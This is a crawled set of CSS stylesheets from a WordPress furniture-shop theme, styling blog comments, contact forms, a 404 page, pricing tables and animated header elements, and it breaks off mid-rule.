.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info {
  border: none;
  margin-left: 75px;
  position: relative;
}
.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info .reply {
  display: inline-block;
  float: right;
  margin-left: 10px;
  position: absolute;
  right: 0;
  top: 0;
}
.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info .reply a {
  background: #ebebeb;
  border-radius: 3px;
  box-shadow: none;
  color: #4c4c4c;
  display: inline-block;
  font-size: .857em;
  font-weight: bold;
  height: 28px;
  line-height: 28px;
  padding: 0 20px;
  text-shadow: none;
  text-transform: capitalize;
  white-space: nowrap;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info .reply a:hover {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
.main-container .blog-page .comments-area .commentlist .comment-meta {
  color: #808080;
  float: left;
  line-height: 1;
  margin: 0 0 15px;
  width: 100%;
}
.main-container .blog-page .comments-area .commentlist .comment-meta img {
  margin-right: 10px;
}
.main-container .blog-page .comments-area .commentlist .comment-meta cite {
  float: left;
  margin-bottom: 10px;
}
.main-container .blog-page .comments-area .commentlist .comment-meta cite .fn {
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}
.main-container .blog-page .comments-area .commentlist .comment-meta cite .fn a {
  color: #363f4d;
}
.main-container .blog-page .comments-area .commentlist .comment-meta cite .fn a:hover {
  color: #9ACF6A;
}
.main-container .blog-page .comments-area .commentlist .comment-meta cite span {
  display: none;
}
.main-container .blog-page .comments-area .commentlist .comment-meta time {
  clear: both;
  float: left;
  font-size: 12px;
  font-style: italic;
}
.main-container .blog-page .comments-area .commentlist .comment-content {
  color: #808080;
  float: left;
  width: 100%;
}
.main-container .blog-page .comments-area .commentlist .comment-content p:last-child {
  margin-bottom: 0;
}
.main-container .blog-page .comments-area .commentlist .comment-content .edit-link {
  font-size: .857em;
}
.main-container .blog-page .comments-area .pagination {
  margin: 15px 0;
  width: 100%;
}
.main-container .blog-page .comments-area .pagination .next,
.main-container .blog-page .comments-area .pagination .prev {
  position: relative;
  text-indent: -9999px;
}
.main-container .blog-page .comments-area .pagination .next:after,
.main-container .blog-page .comments-area .pagination .prev:after {
  content: '\f054';
  display: inline-block;
  font-family: FontAwesome;
  height: 34px;
  left: 0;
  position: absolute;
  text-align: center;
  text-indent: 0;
  top: 0;
  width: 34px;
}
.main-container .blog-page .comments-area .pagination .prev:after {
  content: '\f053';
}
.main-container .blog-page .comments-area .comment-respond {
  float: left;
  width: 100%;
}
.main-container .blog-page .comments-area .comment-respond .comment-form {
  margin-bottom: 60px;
}
.main-container .blog-page .comments-area .comment-respond .comment-form label {
  color: #808080;
  display: block;
  margin: 0 0 5px;
}
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-notes,
.main-container .blog-page .comments-area .comment-respond .comment-form .form-allowed-tags {
  color: #808080;
  font-size: 12px;
}
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-input {
  margin: 0 -10px;
}
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-form-author,
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-form-email,
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-form-url {
  float: left;
  padding: 0 10px;
  width: 33.3333%;
}
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-form-author input,
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-form-email input,
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-form-url input {
  width: 100%;
}
.main-container .blog-page .comments-area .comment-respond .comment-form #comment {
  background: #fff;
  border: 1px solid #ebebeb;
  height: 130px;
  outline: none;
  width: 100%;
}
.main-container .blog-page .comments-area .comment-respond .comment-form .form-submit {
  margin-top: 20px;
}
.main-container .blog-page .comments-area .comment-respond .comment-form #submit {
  background: #333;
  border: 0;
  color: #fff;
}
.main-container .blog-page .comments-area .comment-respond .comment-form #submit:hover {
  background: #9ACF6A;
}
.main-container .blog-page .nav-single {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  float: left;
  font-size: 13px;
  padding: 10px 0;
  width: 100%;
}
.main-container .blog-page .nav-single a {
  color: #808080;
}
.main-container .blog-page .nav-single a:hover {
  color: #9ACF6A;
}
.main-container .blog-page .nav-single .nav-previous {
  float: left;
}
.main-container .blog-page .nav-single .nav-next {
  float: right;
}
.main-container .blog-page .btn,
.main-container .blog-page .btn-primary,
.main-container .blog-page #searchsubmit,
.main-container .blog-page #wsearchsubmit {
  background: #9ACF6A;
  border: none;
  border-radius: 2px;
  box-shadow: none;
  color: #fff;
  font-size: 14px;
  font-weight: normal;
  height: 26px;
  line-height: 26px;
  padding: 0 10px;
  text-shadow: none;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
.main-container .blog-page .btn:hover,
.main-container .blog-page .btn-primary:hover,
.main-container .blog-page #searchsubmit:hover,
.main-container .blog-page #wsearchsubmit:hover {
  background: #808080;
}
.main-container .blog-page .archive-header {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 30px;
}
.main-container .blog-page .archive-header span {
  text-transform: uppercase;
}
.main-container .blog-page .author-info.archives {
  margin: 0 0 60px;
}
.main-container .blog-page .author-info.archives .author-avatar {
  margin-right: 0;
}
.main-container .blog-page .author-info.archives .author-description {
  margin-left: 82px;
}
.main-container .blog-page .author-info.archives .author-description h2 {
  border-bottom: 1px solid #ebebeb;
  margin: 0 0 10px;
}
.main-container .blog-page .attachment .navigation {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  margin: 0 0 25px;
  padding: 5px 0;
}
.main-container .blog-page.single .author-info {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 40px;
  padding-bottom: 40px;
}
.main-container .blog-page.single .relatedposts {
  float: left;
  font-size: 12px;
  margin: 0;
  width: 100%;
}
.main-container .blog-page.single .relatedposts h3 {
  display: inline-block;
  font-size: 20px;
  margin: 0 0 30px;
  padding: 0 0 20px;
  position: relative;
  text-transform: capitalize;
}
.main-container .blog-page.single .social-sharing,
.main-container .blog-page.single .entry-content {
  margin-bottom: 30px;
}
.main-container .blog-page.single .relatedthumb {
  float: left;
  text-align: center;
}
.main-container .blog-page.single .relatedthumb .image {
  margin-bottom: 25px;
}
.main-container .blog-page.single .relatedthumb .post-date {
  font-style: italic;
}
.main-container .blog-page.single .relatedthumb .short-description {
  color: #808080;
  font-size: 13px;
  margin-bottom: 15px;
}
.main-container .blog-page.single .relatedthumb h4 {
  font-size: 14px;
  margin: 0;
  text-transform: capitalize;
}
.main-container .blog-page.single .relatedthumb h4 a {
  color: #363f4d;
}
.main-container .blog-page.single .relatedthumb h4 a:hover {
  color: #9ACF6A;
}
.main-container .blog-page.single .relatedthumb img {
  padding: 0;
  width: 100%;
}
.main-container .blog-page.single .relatedthumb a {
  display: inline-block;
  text-decoration: none;
}
.main-container .blog-page.single .post .player {
  float: right;
  max-width: none;
  padding: 0;
}
.main-container .blog-page.single .post-thumbnail {
  width: 100%;
}
.main-container .blog-page.single .post-thumbnail .post-date {
  left: 10px;
  right: auto;
}
.main-container .blog-page.single .entry-header {
  margin: 30px 0 20px;
  padding-top: 0;
}
.main-container .blog-page.single .entry-header .entry-title {
  font-size: 25px;
  color: #363f4d;
  margin-top: 15px;
}
.main-container .blog-page.single .entry-header .entry-title:after {
  max-width: 180px;
}
.main-container .blog-page.single .entry-header .post-category,
.main-container .blog-page.single .entry-header .post-author {
  display: inline-block;
}
.main-container .blog-page.single .entry-header .post-category:after,
.main-container .blog-page.single .entry-header .post-author:after {
  display: none;
}
.main-container .blog-page.single .entry-header .post-separator {
  color: #808080;
  display: inline-block;
  margin: 0 10px;
}
.main-container .blog-page.single .postinfo-wrapper {
  float: right;
  padding: 0;
  width: 100%;
}
.main-container .blog-page.single .entry-meta {
  font-size: 13px;
  padding: 15px 0;
  text-transform: uppercase;
}
.main-container .blog-page.single .entry-meta a {
  font-size: 13px;
  text-transform: uppercase;
}
.main-container .blog-page.single .comments-area {
  float: right;
  max-width: none;
}
.main-container .blog-page.single .comments-area .comments-wrapper {
  border: 1px solid #ebebeb;
  padding: 30px;
  background: #fff;
  margin-bottom: 30px;
}
.main-container .blog-page.single button,
.main-container .blog-page.single html input[type=button],
.main-container .blog-page.single input[type=reset],
.main-container .blog-page.single input[type=submit] {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
  height: 30px;
  line-height: 30px;
  padding: 0 15px;
}
.main-container .blog-page.single button:hover,
.main-container .blog-page.single html input[type=button]:hover,
.main-container .blog-page.single input[type=reset]:hover,
.main-container .blog-page.single input[type=submit]:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .blog-page.single button.disabled,
.main-container .blog-page.single button:disabled,
.main-container .blog-page.single button[disabled],
.main-container .blog-page.single html input[type=button].disabled,
.main-container .blog-page.single html input[type=button]:disabled,
.main-container .blog-page.single html input[type=button][disabled],
.main-container .blog-page.single input[type=reset].disabled,
.main-container .blog-page.single input[type=reset]:disabled,
.main-container .blog-page.single input[type=reset][disabled],
.main-container .blog-page.single input[type=submit].disabled,
.main-container .blog-page.single input[type=submit]:disabled,
.main-container .blog-page.single input[type=submit][disabled] {
  padding: 0 25px !important;
}
.main-container .blog-page.single button.disabled:hover,
.main-container .blog-page.single button:disabled:hover,
.main-container .blog-page.single button[disabled]:hover,
.main-container .blog-page.single html input[type=button].disabled:hover,
.main-container .blog-page.single html input[type=button]:disabled:hover,
.main-container .blog-page.single html input[type=button][disabled]:hover,
.main-container .blog-page.single input[type=reset].disabled:hover,
.main-container .blog-page.single input[type=reset]:disabled:hover,
.main-container .blog-page.single input[type=reset][disabled]:hover,
.main-container .blog-page.single input[type=submit].disabled:hover,
.main-container .blog-page.single input[type=submit]:disabled:hover,
.main-container .blog-page.single input[type=submit][disabled]:hover {
  color: #333333 !important;
}
.main-container .blog-page.single label input {
  height: 30px;
  border: 1px solid #ebebeb;
}
.main-container.contact-page .page-content {
  padding: 0;
}
.main-container.contact-page .contact-input {
  display: block;
  margin: 0 -10px;
}
.main-container.contact-page .contact-input:after {
  clear: both;
  content: '';
  display: table;
}
.main-container.contact-page .contact-input span {
  float: left;
  margin: 0 0 20px;
  padding: 0 10px;
  width: 50%;
}
.main-container.contact-page .contact-input span.wpcf7-not-valid-tip {
  margin: 0;
}
.main-container.contact-page .contact-input span span {
  width: 100%;
}
.main-container.contact-page .contact-input span input,
.main-container.contact-page .contact-input span .wpcf7-text {
  border: 1px solid #ebebeb;
  border-radius: 0;
  height: 46px;
  padding-left: 15px;
  width: 100%;
}
.main-container.contact-page .contact-message {
  float: left;
  margin: 0 0 20px;
  width: 100%;
}
.main-container.contact-page .contact-message span {
  float: left;
  width: 100%;
}
.main-container.contact-page .contact-message textarea,
.main-container.contact-page .contact-message .wpcf7-textarea {
  border-radius: 0;
  height: 135px;
  padding: 15px;
  width: 100%;
}
.main-container.contact-page .address ul {
  max-width: 380px;
  padding: 0;
}
.main-container.contact-page .address ul li {
  border-top: 1px solid #e4e4e4;
  list-style: none;
  padding: 10px 0;
}
.main-container.contact-page .address ul li i {
  height: 40px;
  line-height: 40px;
  text-align: center;
  width: 40px;
}
.main-container.contact-page .box-contact-1 {
  text-align: center;
}
.main-container.contact-page .box-contact-1 .widget_text .widgettitle {
  font-size: 30px;
  font-weight: 900;
  text-transform: uppercase;
}
.main-container.contact-page .box-contact-2 {
  text-align: center;
}
.main-container.contact-page .box-contact-2 .vc_icon_element > div.vc_icon_element-inner {
  border: 0;
  border-radius: 100%;
  box-shadow: 0 0 0 3px #4c4c4c;
  color: #fff;
  height: 95px !important;
  line-height: 95px !important;
  text-align: center;
  -webkit-transition: color .3s;
  -moz-transition: color .3s;
  transition: color .3s;
  width: 95px !important;
}
.main-container.contact-page .box-contact-2 .vc_icon_element > div.vc_icon_element-inner:hover {
  background: #9ACF6A !important;
  box-shadow: 0 0 0 3px #9ACF6A;
}
.main-container.contact-page .box-contact-2 .vc_icon_element > div.vc_icon_element-inner:hover span,
.main-container.contact-page .box-contact-2 .vc_icon_element > div.vc_icon_element-inner:hover a {
  color: #fff !important;
}
.main-container.contact-page .box-contact-3 .contact-input span input {
  background: #e7e7e7;
}
.main-container.contact-page .box-contact-3 .contact-message .wpcf7-textarea {
  background: #e7e7e7;
}
.main-container.contact-page .box-contact-3 .contact-submit {
  display: inline-block;
  text-align: center;
  width: 100%;
}
.main-container.contact-page .box-contact-4 {
  text-align: center;
}
.main-container.contact-page .box-contact-4 .vc_icon_element {
  margin: 0;
}
.main-container.contact-page .box-contact-4 .vc_icon_element > div {
  background: rgba(120,120,120,0.61);
  border: 0;
  border-radius: 100%;
  color: #fff;
  height: 95px !important;
  line-height: 95px !important;
  text-align: center;
  -webkit-transition: color .3s;
  -webkit-transition: -webkit-transform .2s, opacity .2s;
  -moz-transition: color .3s;
  -moz-transition: -moz-transform .2s, opacity .2s;
  transition: color .3s;
  transition: transform .2s, opacity .2s;
  transition: background .2s, color .2s;
  width: 95px !important;
}
.main-container.contact-page .box-contact-4 .vc_icon_element > div:after {
  border: 2px solid transparent;
  border-radius: 50%;
  bottom: 4px;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  content: '';
  left: 4px;
  position: absolute;
  right: 4px;
  top: 4px;
  -webkit-transition: -webkit-transform .2s, opacity .2s;
  -moz-transition: -moz-transform .2s, opacity .2s;
  transition: transform .2s, opacity .2s;
  z-index: 1;
  pointer-events: none;
}
.main-container.contact-page .box-contact-4 .vc_icon_element > div:hover {
  background: #9ACF6A;
}
.main-container.contact-page .box-contact-4 .vc_icon_element > div:hover:after {
  border-color: #fff;
}
.main-container.contact-page .box-contact-4 .vc_icon_element > div span,
.main-container.contact-page .box-contact-4 .vc_icon_element > div a {
  color: #fff !important;
  z-index: 11;
}
.main-container.default-page blockquote {
  background: #d5d5d5;
  border: none;
  font-size: 14px;
  font-style: italic;
  margin: 20px 0;
  padding: 30px 45px;
}
.main-container.default-page .comments-area {
  clear: both;
  float: left;
  margin: 0;
  width: 100%;
}
.main-container.default-page .comments-area .comments-title,
.main-container.default-page .comments-area .comment-reply-title {
  border-top: 1px solid #ebebeb;
  font-size: 20px;
  margin: 0 0 50px;
  padding: 22px 0 0;
  text-transform: capitalize;
}
.main-container.default-page .comments-area .commentlist {
  margin: 0 0 60px;
  padding: 0;
}
.main-container.default-page .comments-area .commentlist li.comment {
  list-style: none;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment {
  margin: 0 0 20px;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-avatar {
  float: left;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-info {
  border: 1px solid #ececec;
  border-radius: 3px;
  margin-left: 60px;
  padding: 10px;
  position: relative;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-info :before {
  background: #fff;
  border-bottom: 1px solid #ececec;
  border-left: 1px solid #ececec;
  content: '';
  display: block;
  height: 10px;
  left: -5px;
  position: absolute;
  top: 10px;
  transform: rotate(45deg);
  width: 10px;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-info .reply {
  display: inline-block;
  margin-left: 10px;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-info .reply .comment-reply-link {
  color: #999;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-info .reply .comment-reply-link:hover {
  color: #9ACF6A;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-info .reply .comment-reply-link:after {
  content: '\f112';
  display: inline-block;
  font-family: FontAwesome;
  margin-left: 5px;
}
.main-container.default-page .comments-area .commentlist .comment-meta {
  color: #808080;
  font-size: 12px;
  line-height: 1;
  margin: 0 0 15px;
}
.main-container.default-page .comments-area .commentlist .comment-meta img {
  margin-right: 10px;
}
.main-container.default-page .comments-area .commentlist .comment-meta cite {
  margin-right: 10px;
}
.main-container.default-page .comments-area .commentlist .comment-content {
  color: #808080;
  font-size: 13px;
}
.main-container.default-page .comments-area .comment-respond {
  float: left;
  margin-top: 25px;
  width: 100%;
}
.main-container.default-page .comments-area .comment-form label {
  color: #808080;
  display: block;
}
.main-container.default-page .comments-area .comment-form .comment-notes,
.main-container.default-page .comments-area .comment-form .form-allowed-tags {
  color: #808080;
  font-size: 12px;
}
.main-container.default-page .comments-area .comment-form .comment-input {
  margin: 0 -10px;
}
.main-container.default-page .comments-area .comment-form .comment-form-author,
.main-container.default-page .comments-area .comment-form .comment-form-email,
.main-container.default-page .comments-area .comment-form .comment-form-url {
  float: left;
  padding: 0 10px;
  width: 33.3333%;
}
.main-container.default-page .comments-area .comment-form .comment-form-author input,
.main-container.default-page .comments-area .comment-form .comment-form-email input,
.main-container.default-page .comments-area .comment-form .comment-form-url input {
  width: 100%;
}
.main-container.default-page .comments-area .comment-form #comment {
  height: 130px;
  width: 100%;
}
.main-container.error404 {
  border-top: 1px solid #f0f0f0;
  min-height: 200px;
  text-align: center;
}
.main-container.error404 .search-form-wrapper {
  padding: 112px 0;
}
.main-container.error404 .search-form-wrapper h1 {
  color: #9ACF6A;
  font-size: 200px;
  font-weight: 900;
  letter-spacing: 10px;
  line-height: 1.1;
  margin: 0 0 30px;
}
.main-container.error404 .search-form-wrapper h2 {
  color: #4c4c4c;
  font-size: 35px;
  text-transform: uppercase;
}
.main-container.error404 .search-form-wrapper p {
  color: #4c4c4c;
  font-size: 22px;
  font-weight: 300;
  margin: 20px auto 30px;
  text-align: center;
  width: 60%;
}
.main-container.error404 .search-form-wrapper .form-input {
  background: #f8f8f8;
  border: 1px solid #e9e9e9;
  border-radius: 30px;
  height: 45px;
  margin: 0 auto;
  position: relative;
  width: 450px;
}
.main-container.error404 .search-form-wrapper .form-input .input_text {
  background: none;
  border: 0;
  height: 100%;
  outline: none;
  padding-left: 20px;
  padding-right: 80px;
  width: 100%;
}
.main-container.error404 .search-form-wrapper .form-input .button {
  background: none;
  border: 0;
  color: #4f4f4f;
  font-size: 18px;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  width: 50px;
}
.main-container.error404 .search-form-wrapper .form-input .button:hover {
  color: #9ACF6A;
}
.main-container.error404 .search-form-wrapper a.button {
  background: #9ACF6A;
  border-radius: 35px;
  box-shadow: none;
  color: #fff;
  display: inline-block;
  font-family: Josefin Sans, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  height: 40px;
  line-height: 40px;
  margin-top: 60px;
  padding: 0 30px;
  text-shadow: none;
  text-transform: uppercase;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  white-space: nowrap;
}
.main-container.error404 .search-form-wrapper a.button:hover {
  background: #80c343;
}
.main-container.service-page .page-content {
  padding-bottom: 0;
}
.main-container.service-page .box-services .wpb_column:hover .wpb_text_column .box-content {
  opacity: 1;
  visibility: visible;
}
.main-container.service-page .box-services .wpb_content_element {
  margin-bottom: 0;
}
.main-container.service-page .box-services .vc_column-inner {
  padding: 0;
}
.main-container.service-page .box-services .vc_column-inner .wpb_single_image {
  margin-bottom: 0;
}
.main-container.service-page .box-services .vc_column-inner > .wpb_wrapper {
  overflow: hidden;
  position: relative;
}
.main-container.service-page .box-services .vc_column-inner > .wpb_wrapper .box-content {
  background: #fff;
  bottom: 0;
  left: 0;
  opacity: 0;
  padding: 40px;
  padding-top: 80px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all .2s ease-out;
  -ms-transition: all .2s ease-out;
  -o-transition: all .2s ease-out;
  visibility: hidden;
}
.main-container.service-page .box-services .vc_column-inner > .wpb_wrapper .box-content i {
  background: #4c4c4c;
  border-radius: 100%;
  color: #fff;
  display: inline-block;
  font-size: 40px;
  height: 115px;
  line-height: 115px;
  text-align: center;
  width: 115px;
}
.main-container.service-page .box-services .vc_column-inner > .wpb_wrapper .box-content i:before {
  margin-left: 10px;
}
.main-container.service-page .corporate-price-table .ts-price-table {
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 1px #fff inset, 0 1px 3px rgba(34,25,25,0.4);
  text-align: center;
}
.main-container.service-page .corporate-price-table .ts-price-table header {
  background: #b4db91;
  padding: 20px;
}
.main-container.service-page .corporate-price-table .ts-price-table header h3,
.main-container.service-page .corporate-price-table .ts-price-table header h4 {
  color: #fff;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description {
  padding: 0 20px 40px 20px;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description .table-price {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 48px;
  font-weight: bold;
  margin: 0;
  padding: 50px 0;
  text-transform: uppercase;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description .table-price .desc-price {
  font-size: 12px;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description ul li {
  border-bottom: 1px solid #ebebeb;
  list-style: none;
  padding: 15px 0;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description ul li:first-child {
  border-top: 1px solid #ebebeb;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description a.button {
  background: none;
  border: 1px solid #4c4c4c;
  color: #4c4c4c;
  line-height: 40px;
  height: 40px;
  margin: 40px 0 0;
  padding: 0 20px;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description a.button:hover {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
.main-container.service-page .corporate-price-table .ts-price-table.active-table header {
  background: #9ACF6A;
}
.main-container.service-page .corporate-price-table .ts-price-table.active-table .table-description a.button {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
.main-container.service-page .corporate-price-table .ts-price-table.active-table .table-description a.button:hover {
  background: #4c4c4c;
  border-color: #4c4c4c;
}
.main-container .deals-page .shop-products .product-wrapper .count-down {
  display: block;
}
.main-container .esg-loadmore-wrapper {
  margin-top: 30px;
}


--- FILE ---
content_type: text/css
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0
body_size: 4643
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
.home.blog .main-container {
  padding-top: 50px;
}
.home .header-container {
  margin-bottom: 0;
}
.heightzero {
  height: 0;
  overflow: hidden;
}
.wrapper .full-width {
  margin-left: 0;
  margin-right: 0;
}
.wrapper .full-width .row-container {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
  width: 100%;
}
.wrapper .full-width .row-container .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.wrapper .full-width .row-container .vc_row {
  margin-left: 0;
  margin-right: 0;
}
.main-container .home-slider.full-width .wpb_content_element {
  margin-bottom: 0;
}
.main-container .home-slider.full-width .row-container {
  padding-right: 0;
  padding-left: 0;
}
.main-container .home-slider.full-width .vc_column_container {
  padding-right: 0;
  padding-left: 0;
}
.wrapper .no-gap {
  margin-left: 0;
  margin-right: 0;
}
.wrapper .no-gap .row-container {
  padding-left: 15px;
  padding-right: 15px;
}
.wrapper .no-gap .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.wrapper .full-width.no-gap .row-container {
  padding-left: 0;
  padding-right: 0;
}
.wrapper .vc_col-has-fill > .vc_column-inner,
.wrapper .vc_row-has-fill > .vc_column_container > .vc_column-inner {
  padding-top: 0;
}
.main-container .wpb_single_image > .wpb_wrapper {
  max-width: 100%;
}
.header-container.header-2 {
  position: absolute;
  border: 0;
}
.header-container.header-2 .header .horizontal-menu {
  margin-top: 30px;
}
.header-container.header-2 .header-search {
  display: inline-block;
  background: none;
  margin: 40px 0;
}
.header-container.header-2 .header-search:before {
  display: none;
}
.header-container.header-2 .header-search:hover .widget_product_search #searchform #ws {
  padding: 0 50px 0 10px;
  width: 200px;
}
.header-container.header-2 .header-search:hover .widget_product_search #searchform #wsearchsubmit {
  color: #363f4d;
}
.header-container.header-2 .header-search:hover .widget_product_search #searchform #wsearchsubmit:hover {
  color: #9ACF6A;
}
.header-container.header-2 .header-search .widget_product_search #searchform .form-input {
